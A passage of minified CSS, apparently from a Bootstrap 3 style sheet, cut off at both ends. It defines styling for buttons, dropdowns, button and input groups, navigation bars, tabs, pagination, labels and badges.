.badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning:focus,.btn-warning.focus{color:#fff;background-color:#ec971f;border-color:#985f0d}.btn-warning:hover{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning:active,.btn-warning.active,.open>.btn-warning.dropdown-toggle{color:#fff;background-color:#ec971f;background-image:none;border-color:#d58512}.btn-warning:active:hover,.btn-warning:active:focus,.btn-warning:active.focus,.btn-warning.active:hover,.btn-warning.active:focus,.btn-warning.active.focus,.open>.btn-warning.dropdown-toggle:hover,.open>.btn-warning.dropdown-toggle:focus,.open>.btn-warning.dropdown-toggle.focus{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning.disabled:hover,.btn-warning.disabled:focus,.btn-warning.disabled.focus,.btn-warning[disabled]:hover,.btn-warning[disabled]:focus,.btn-warning[disabled].focus,fieldset[disabled] .btn-warning:hover,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning.focus{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger:focus,.btn-danger.focus{color:#fff;background-color:#c9302c;border-color:#761c19}.btn-danger:hover{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger:active,.btn-danger.active,.open>.btn-danger.dropdown-toggle{color:#fff;background-color:#c9302c;background-image:none;border-color:#ac2925}.btn-danger:active:hover,.btn-danger:active:focus,.btn-danger:active.focus,.btn-danger.active:hover,.btn-danger.active:focus,.btn-danger.active.focus,.open>.btn-danger.dropdown-toggle:hover,.open>.btn-danger.dropdown-toggle:focus,.open>.btn-danger.dropdown-toggle.focus{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger.disabled:hover,.btn-danger.disabled:focus,.btn-danger.disabled.focus,.btn-danger[disabled]:hover,.btn-danger[disabled]:focus,.btn-danger[disabled].focus,fieldset[disabled] .btn-danger:hover,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger.focus{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:400;color:#337ab7;border-radius:0}.btn-link,.btn-link:active,.btn-link.active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:rgba(0,0,0,0);-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:rgba(0,0,0,0)}.btn-link:hover,.btn-link:focus{color:#23527c;text-decoration:underline;background-color:rgba(0,0,0,0)}.btn-link[disabled]:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:hover,fieldset[disabled] .btn-link:focus{color:#777;text-decoration:none}.btn-lg,.btn-group-lg>.btn{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-sm,.btn-group-sm>.btn{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-xs,.btn-group-xs>.btn{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=submit].btn-block,input[type=reset].btn-block,input[type=button].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-property:height,visibility;transition-property:height,visibility;-webkit-transition-duration:.35s;transition-duration:.35s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid \9 ;border-right:4px solid rgba(0,0,0,0);border-left:4px solid rgba(0,0,0,0)}.dropup,.dropdown{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.428571429;color:#333;white-space:nowrap}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{color:#777}.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{text-decoration:none;cursor:not-allowed;background-color:rgba(0,0,0,0);background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.428571429;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px dashed;border-bottom:4px solid \9 }.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media(min-width: 768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{left:0;right:auto}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;float:left}.btn-group>.btn:hover,.btn-group>.btn:focus,.btn-group>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn:hover,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn.active{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar:before,.btn-toolbar:after{display:table;content:" "}.btn-toolbar:after{clear:both}.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle,.btn-group-lg.btn-group>.btn+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret,.btn-group-lg>.btn .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret,.dropup .btn-group-lg>.btn .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group:before,.btn-group-vertical>.btn-group:after{display:table;content:" "}.btn-group-vertical>.btn-group:after{clear:both}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox]{position:absolute;clip:rect(0, 0, 0, 0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control,.input-group .select-ghost{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group .form-control:focus,.input-group .select-ghost:focus{z-index:3}.input-group-addon,.input-group-btn,.input-group .form-control,.input-group .select-ghost{display:table-cell}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child),.input-group .select-ghost:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.input-group-addon.btn{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.input-group-addon.btn{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type=radio],.input-group-addon input[type=checkbox]{margin-top:0}.input-group .form-control:first-child,.input-group .select-ghost:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:last-child>.btn-group:not(:last-child)>.btn{border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group .select-ghost:last-child,.input-group-addon:last-child,.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:first-child>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:hover,.input-group-btn>.btn:focus,.input-group-btn>.btn:active{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{z-index:2;margin-left:-1px}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav:before,.nav:after{display:table;content:" "}.nav:after{clear:both}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:hover,.nav>li>a:focus{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:hover,.nav>li.disabled>a:focus{color:#777;text-decoration:none;cursor:not-allowed;background-color:rgba(0,0,0,0)}.nav .open>a,.nav .open>a:hover,.nav .open>a:focus{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.428571429;border:1px solid rgba(0,0,0,0);border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:rgba(0,0,0,0)}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:hover,.nav-pills>li.active>a:focus{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified,.nav-tabs.nav-justified{width:100%}.nav-justified>li,.nav-tabs.nav-justified>li{float:none}.nav-justified>li>a,.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media(min-width: 768px){.nav-justified>li,.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a,.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified,.nav-tabs.nav-justified{border-bottom:0}.nav-tabs-justified>li>a,.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs.nav-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border:1px solid #ddd}@media(min-width: 768px){.nav-tabs-justified>li>a,.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs.nav-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid rgba(0,0,0,0)}.navbar:before,.navbar:after{display:table;content:" "}.navbar:after{clear:both}@media(min-width: 768px){.navbar{border-radius:4px}}.navbar-header:before,.navbar-header:after{display:table;content:" "}.navbar-header:after{clear:both}@media(min-width: 768px){.navbar-header{float:left}}.navbar-collapse{overflow-x:visible;border-top:1px solid rgba(0,0,0,0);box-shadow:inset 0 1px 0 rgba(255,255,255,.1);-webkit-overflow-scrolling:touch}.navbar-collapse:before,.navbar-collapse:after{display:table;content:" "}.navbar-collapse:after{clear:both}.navbar-collapse.in{overflow-y:auto}@media(min-width: 768px){.navbar-collapse{width:auto;border-top:0;box-shadow:none}.navbar-collapse.collapse{display:block !important;height:auto !important;padding-bottom:0;overflow:visible !important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{padding-right:0;padding-left:0}}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030}.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:340px}@media(max-device-width: 480px)and (orientation: landscape){.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:200px}}@media(min-width: 768px){.navbar-fixed-top,.navbar-fixed-bottom{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}@media(min-width: 768px){.container>.navbar-header,.container-col>.navbar-header,.container>.navbar-collapse,.container-col>.navbar-collapse,.container-fluid>.navbar-header,.container-fluid>.navbar-collapse{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media(min-width: 768px){.navbar-static-top{border-radius:0}}.navbar-brand{float:left;height:50px;padding:15px 15px;font-size:18px;line-height:20px}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}.navbar-brand>img{display:block}@media(min-width: 768px){.navbar>.container .navbar-brand,.navbar>.container-col .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{float:right;padding:9px 10px;margin-right:15px;margin-top:8px;margin-bottom:8px;background-color:rgba(0,0,0,0);background-image:none;border:1px solid rgba(0,0,0,0);border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media(min-width: 768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media(max-width: 767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:rgba(0,0,0,0);border:0;box-shadow:none}.navbar-nav .open .dropdown-menu>li>a,.navbar-nav .open .dropdown-menu .dropdown-header{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:hover,.navbar-nav .open .dropdown-menu>li>a:focus{background-image:none}}@media(min-width: 768px){.navbar-nav{float:right;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{padding:10px 15px;margin-right:-15px;margin-left:-15px;border-top:1px solid rgba(0,0,0,0);border-bottom:1px solid rgba(0,0,0,0);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);margin-top:8px;margin-bottom:8px}@media(min-width: 768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control,.navbar-form .select-ghost{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn,.navbar-form .input-group .form-control,.navbar-form .input-group .select-ghost{width:auto}.navbar-form .input-group>.form-control,.navbar-form .input-group>.select-ghost{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .radio,.navbar-form .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .radio label,.navbar-form .checkbox label{padding-left:0}.navbar-form .radio input[type=radio],.navbar-form .checkbox input[type=checkbox]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media(max-width: 767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media(min-width: 768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm,.btn-group-sm>.navbar-btn.btn{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs,.btn-group-xs>.navbar-btn.btn{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media(min-width: 768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}}@media(min-width: 768px){.navbar-left{float:left !important}.navbar-right{float:right !important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:hover,.navbar-default .navbar-brand:focus{color:#5e5e5e;background-color:rgba(0,0,0,0)}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus{color:#333;background-color:rgba(0,0,0,0)}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:hover,.navbar-default .navbar-nav>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:hover,.navbar-default .navbar-nav>.disabled>a:focus{color:#ccc;background-color:rgba(0,0,0,0)}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:hover,.navbar-default .navbar-nav>.open>a:focus{color:#555;background-color:#e7e7e7}@media(max-width: 767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus{color:#333;background-color:rgba(0,0,0,0)}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#ccc;background-color:rgba(0,0,0,0)}}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:hover,.navbar-default .navbar-toggle:focus{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:hover,.navbar-default .btn-link:focus{color:#333}.navbar-default .btn-link[disabled]:hover,.navbar-default .btn-link[disabled]:focus,fieldset[disabled] .navbar-default .btn-link:hover,fieldset[disabled] .navbar-default .btn-link:focus{color:#ccc}.navbar-inverse{background-color:#222;border-color:#090909}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:hover,.navbar-inverse .navbar-brand:focus{color:#fff;background-color:rgba(0,0,0,0)}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:hover,.navbar-inverse .navbar-nav>li>a:focus{color:#fff;background-color:rgba(0,0,0,0)}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:hover,.navbar-inverse .navbar-nav>.active>a:focus{color:#fff;background-color:#090909}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:hover,.navbar-inverse .navbar-nav>.disabled>a:focus{color:#444;background-color:rgba(0,0,0,0)}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:hover,.navbar-inverse .navbar-nav>.open>a:focus{color:#fff;background-color:#090909}@media(max-width: 767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#090909}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#090909}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus{color:#fff;background-color:rgba(0,0,0,0)}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus{color:#fff;background-color:#090909}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#444;background-color:rgba(0,0,0,0)}}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:hover,.navbar-inverse .navbar-toggle:focus{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:hover,.navbar-inverse .btn-link:focus{color:#fff}.navbar-inverse .btn-link[disabled]:hover,.navbar-inverse .btn-link[disabled]:focus,fieldset[disabled] .navbar-inverse .btn-link:hover,fieldset[disabled] .navbar-inverse .btn-link:focus{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/ "}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.428571429;color:#337ab7;text-decoration:none;background-color:#fff;border:1px solid #ddd}.pagination>li>a:hover,.pagination>li>a:focus,.pagination>li>span:hover,.pagination>li>span:focus{z-index:2;color:#23527c;background-color:#eee;border-color:#ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>.active>a,.pagination>.active>a:hover,.pagination>.active>a:focus,.pagination>.active>span,.pagination>.active>span:hover,.pagination>.active>span:focus{z-index:3;color:#fff;cursor:default;background-color:#337ab7;border-color:#337ab7}.pagination>.disabled>span,.pagination>.disabled>span:hover,.pagination>.disabled>span:focus,.pagination>.disabled>a,.pagination>.disabled>a:hover,.pagination>.disabled>a:focus{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.pager:before,.pager:after{display:table;content:" "}.pager:after{clear:both}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:hover,.pager li>a:focus{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:hover,.pager .disabled>a:focus,.pager .disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}.label:empty{display:none}.btn .label{position:relative;top:-1px}a.label:hover,a.label:focus{color:#fff;text-decoration:none;cursor:pointer}.label-default{background-color:#777}.label-default[href]:hover,.label-default[href]:focus{background-color:#5e5e5e}.label-primary{background-color:#337ab7}.label-primary[href]:hover,.label-primary[href]:focus{background-color:#286090}.label-success{background-color:#5cb85c}.label-success[href]:hover,.label-success[href]:focus{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:hover,.label-info[href]:focus{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:hover,.label-warning[href]:focus{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:hover,.label-danger[href]:focus{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:bold;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:middle;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-xs .badge,.btn-group-xs>.btn .badge{top:0;padding:1px 5px}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#337ab7;background-color:#fff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}a.badge:hover,a.badge:focus{color:#fff;text-decoration:none;cursor:pointer}.jumbotron{padding-top:30px;padding-bottom:30px;margin-bottom:30px;color:inherit;background-color:#eee}.jumbotron h1,.jumbotron .h1{color:inherit}.jumbotron 